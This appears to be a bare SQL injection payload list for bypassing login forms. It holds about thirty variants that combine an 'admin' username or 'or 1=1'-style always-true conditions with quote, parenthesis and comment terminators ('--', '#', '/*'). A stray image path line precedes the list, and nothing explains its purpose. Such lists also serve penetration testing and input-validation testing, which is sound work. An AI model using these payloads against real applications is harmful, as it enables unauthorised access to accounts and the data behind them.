 or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' -- -
admin' #
admin'/*
admin' or '2' LIKE '1
admin' or 2 LIKE 2--
admin' or 2 LIKE 2#
admin') or 2 LIKE 2#
admin') or 2 LIKE 2--
admin') or ('2' LIKE '2
admin') or ('2' LIKE '2'#
admin') or ('2' LIKE '2'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*